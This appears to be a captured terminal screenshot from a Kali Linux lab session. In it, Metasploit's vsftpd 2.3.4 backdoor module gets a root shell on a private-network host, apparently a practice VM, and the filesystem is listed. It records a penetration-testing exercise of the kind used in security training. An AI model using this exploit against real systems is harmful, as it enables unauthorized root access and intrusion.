 root@kali: /home/driksha
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.4:37839 → 10.0.2.5:6200) at 2023-03-07 22:12:44 +0530
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz